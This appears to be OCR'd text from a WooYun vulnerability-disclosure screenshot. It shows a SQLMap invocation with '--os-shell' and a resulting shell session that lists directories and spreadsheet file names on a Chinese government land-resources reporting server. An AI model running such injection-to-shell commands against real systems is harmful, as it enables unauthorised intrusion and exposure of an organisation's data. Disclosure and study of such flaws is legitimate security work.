 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --os-shell
卷的序列号是 4EC2-3A33
E:\共享数据\纪检统计培训 的目录
2011/05/06  09:24    <DIR>          .
2011/05/06  09:24    <DIR>          ..
2011/02/16  10:04           606,208 国土资源系统纪检监察信访案件情况统计网络直报
系统.ppt
2011/02/15  10:06            12,418 软件应用培训要点.docx
---
os-shell> dir "E:\共享数据\直报用户\"
[15:48:25] [INFO] the SQL query used returns 12 entries
[15:48:25] [INFO] retrieved:  驱动器 E 中的卷是 DATARUN
[15:48:26] [INFO] retrieved:  卷的序列号是 4EC2-3A33
[15:48:26] [INFO] retrieved:
[15:48:26] [INFO] retrieved:  E:\\\\共享数据\\\\直报用户 的目录
[15:48:26] [INFO] retrieved:
[15:48:26] [INFO] retrieved: 2011/05/06  09:23    <DIR>          .
[15:48:26] [INFO] retrieved: 2011/05/06  09:23    <DIR>          ..
[15:48:27] [INFO] retrieved: 2011/02/10  11:02         1,730,762 人事用户.xls
[15:48:27] [INFO] retrieved: 2011/04/19  15:00            20,992 内蒙煤炭铁矿季
报市县用户.xls
[15:48:27] [INFO] retrieved: 2011/04/14  14:55            10,693 内蒙煤炭铁矿季
报市县用户.xlsx
[15:48:27] [INFO] retrieved: 2011/04/07  14:12            11,762 环境年报省厅直
报省.docx
[15:48:27] [INFO] retrieved: 2011/05/06  09:24    <DIR>          环境用户
command standard output:
---
驱动器 E 中的卷是 DATARUN
卷的序列号是 4EC2-3A33
E:\共享数据\直报用户 的目录
2011/05/06  09:23    <DIR>          .
2011/05/06  09:23    <DIR>          ..
2011/02/10  11:02         1,730,762 人事用户.xls
2011/04/19  15:00            20,992 内蒙煤炭铁矿季报市县用户.xls
2011/04/14  14:55            10,693 内蒙煤炭铁矿季报市县用户.xlsx
2011/04/07  14:12            11,762 环境年报省厅直报省.docx
2011/05/06  09:24    <DIR>          环境用户
---
os-shell>
www.wooyun.org